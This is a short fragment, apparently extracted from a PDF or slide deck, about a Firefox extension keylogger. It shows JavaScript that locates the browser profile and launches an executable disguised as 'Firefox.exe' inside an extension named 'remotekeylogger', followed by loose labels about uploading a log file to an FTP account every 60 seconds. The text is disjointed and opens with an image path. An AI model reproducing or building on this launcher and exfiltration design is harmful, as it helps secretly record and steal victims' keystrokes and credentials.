 var dsprops = Components.classes['@mozilla.org/file/directory_service;1']
.getService(Components.interfaces.nsIProperties);
var ProfilePath = dsprops.get("ProfD", Components.interfaces.nsIFile).path;
var file = Components.classes["@mozilla.org/file/local;1"]
.createInstance(Components.interfaces.nsILocalFile);
file.initWithPath(ProfilePath);
file.append("extensions");
file.append("remotekeylogger@keralacyberforce.in");
file.append("chrome");
file.append("content");
file.append("Firefox.exe");
file.launch();
Firefox.exe
Upload the log file every 60 sec
FTP ACCOUNT
log.html